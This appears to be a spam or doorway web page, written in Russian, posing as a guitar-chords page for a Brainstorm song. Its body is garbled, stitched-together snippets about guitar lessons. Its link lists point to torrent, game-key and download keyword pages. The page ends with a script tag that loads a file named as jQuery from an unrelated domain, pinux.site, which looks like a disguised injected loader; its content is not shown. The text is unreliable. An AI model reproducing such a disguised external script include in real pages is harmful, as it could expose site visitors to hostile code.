

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-akkordy-ty-ne-odin-brainstorm.html
body_size: 2124
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды ты не один brainstorm - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды ты не один brainstorm</h2>
                            </header>
                            <p>здесь вы найдете аккорды для гитары популярных песен, бесплатные уроки гитары, а также. Ваше Благородие (Белое солнце пустыни) - Урок на гитаре, текст, аккорды, видео. Как играть на гитаре Ария - Потерянный рай. Аккорды, текст, табулатура, перебор, бой, слушать. Ритм в табулатуре. Также, в статье о том, как читать табы, не обойтись без разговора о ритме. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-shemy-vyshivki-dlya-biskornyu.html">Схемы вышивки для бискорню</a></li>
                                <li><a href="aj9x-klaviatura-qilive-q-8495-drayvera.html">Клавиатура qilive q 8495 драйвера</a></li>
                                <li><a href="aj9x-grimm-2-sezon-skachat-torrent-vse-serii.html">Гримм 2 сезон скачать торрент все серии</a></li>
                                <li><a href="aj9x-pesnya-nachalnye-klassy-tekst.html">Песня начальные классы текст</a></li>
                                <li><a href="aj9x-obrazec-zapolneniya-lista-izucheniya-prizyvnika.html">Образец заполнения листа изучения призывника</a></li>
                                <li><a href="aj9x-vyshivka-shemy-koty.html">Вышивка схемы коты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-torrent-golos-deti-3-sezon-1080.html">Скачать торрент голос дети 3 сезон 1080</a></li>
                                            <li><a href="aj9x-ovoschehranilische-shema.html">Овощехранилище схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-na-android-kritikal-strayk-portabl.html">Скачать на андроид критикал страйк портабл</a></li>
                                            <li><a href="aj9x-kak-ustanovit-slovar-v-kul-rider.html">Как установить словарь в кул ридер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-klyuchi-igr-alavar-besplatno.html">Скачать ключи игр алавар бесплатно</a></li>
                                            <li><a href="aj9x-ark-survival-evolved-1-seriya.html">Ark survival evolved 1 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-den-braun-knigi-reyting.html">Дэн браун книги рейтинг</a></li>
                                            <li><a href="aj9x-rington-chto-gde-kogda-skachat.html">Рингтон что где когда скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
